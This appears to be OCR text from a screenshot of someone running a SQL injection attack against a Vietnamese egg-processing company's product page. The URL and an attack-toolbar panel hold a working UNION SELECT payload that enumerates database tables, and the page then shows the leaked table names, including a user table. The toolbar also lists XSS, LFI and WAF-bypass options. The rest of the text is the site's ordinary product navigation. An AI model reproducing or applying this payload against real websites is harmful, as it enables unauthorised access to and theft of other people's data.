 Chrome File Edit View History Bookmarks Profiles Tab Window Help
VI Simple Telex Sun 9 Apr 17:36
Công ty TNHH SX - TM Trại Vi
Not Secure vietfarmsfsf.com/?php=product_detail&id=-260%20+UNION+ALL+SELECT+1,2,3,4,5,6,7,unhex(hex(group_concat(table_na...
L
Modified By: 2n16tbhg
I AM 17YEAROLD
SQL nullMenu Error|Double XSS||LFI WAF Bypass En|De Code Extra Menu
Change Order by + - Increase/Decrease number Int + -
http://vietfarmsfsf.com/?php=product_detail&id=-260
+UNION+ALL+SELECT+1,2,3,4,5,6,7,unhex(hex(group_concat(table_name)))
,9,10,11,12,13,14,15,16,17,18 from information_schema.tables where
table_schema=database()
+ -
VIETFARM
Connect to: www.vietfarmfeed.com
EGG PROCESSING FACTORY
Trang Chủ Giới Thiệu Sản Phẩm Tin Tức Sự Kiện Khuyến Nông Brochure Hoạt Động Xã Hội Tuyển Dụng Liên Hệ
Tiếng việt English
Chủ nhật, 09/04/2023 - 5 : 36 PM
DANH MỤC SẢN PHẨM
NGUYÊN LIỆU TĂCN
TRỨNG TƯƠI
TRỨNG VỊT MUỐI
TRỨNG CHẾ BIẾN
BỘT TRỨNG
VỈ GIẤY, HỘP GIẤY
SẢN PHẨM TIÊU BIỂU
Thông tin chi tiết
3
Đặt mua
tbl_config,tbl_content,tbl_content_category,tbl_product,tbl_product_category,tbl_product_new,tbl_product_special,tbl_user,tbl_visitor
Những sản phẩm khác
Bột hồng cầu bò Concentrado 30 PALBIO 50RD
Bột huyết tương
4 Sản phẩm Trang : 1
Hotline:(08) 5449 1160
Video clip
Video clip khác
Máy đập trứng
Nhà máy xử lý trứng gia cầm
VIETFARM
Góc thư giãn
CHI NHÁNH CÔNG TY TNHH TMSX TRẠI VIỆT
VIETFARM
NHÀ MÁY XỬ LÝ-CHẾ BIẾN TRỨNG GIA CẦM
CÔNG NGHỆ HIỆN ĐẠI NHẬT BẢN
20
APR
9
1
W